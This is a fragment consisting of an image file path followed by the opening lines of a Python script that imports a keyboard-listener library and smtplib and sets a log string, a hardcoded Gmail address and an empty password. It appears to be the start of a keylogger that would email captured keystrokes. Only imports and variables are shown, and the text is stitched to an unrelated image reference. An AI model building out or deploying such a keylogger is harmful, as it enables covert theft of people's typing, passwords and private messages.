 import pynput.keyboard
import threading
import smtplib
log = ""
email = "trialu70@gmail.com"
password = ""